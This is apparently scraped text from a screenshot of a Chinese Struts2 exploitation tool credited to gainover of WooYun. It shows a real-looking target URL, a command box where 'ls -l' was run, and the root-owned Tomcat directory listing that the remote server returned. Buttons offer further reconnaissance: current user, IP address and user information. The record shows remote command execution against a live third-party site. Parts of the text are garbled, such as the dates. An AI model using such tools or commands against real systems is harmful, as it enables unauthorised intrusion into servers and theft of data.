 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://money.cebnet.com.cn/page/cp/lccpMes 检测是否有漏洞
-rwxrwxrwx. 1 root root 2053 2? 17 2012 startup.bat
-rwxrwxrwx. 1 root root 1961 2? 17 2012 startup.sh
-rwxrwxrwx. 1 root root 38123 2? 17 2012 tomcat-juli.jar
-rwxrwxrwx. 1 root root 249259 2? 17 2012 tomcat-native.tar.gz
-rwxrwxrwx. 1 root root 4017 2? 17 2012 tool-wrapper.bat
-rwxrwxrwx. 1 root root 2? 17 2012 tool-wrapper.sh
-rwxrwxrwx. 1 root root 2057 2? 17 2012 version.bat
-rwxrwxrwx. 1 root root 1965 2? 17 2012 version.sh
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org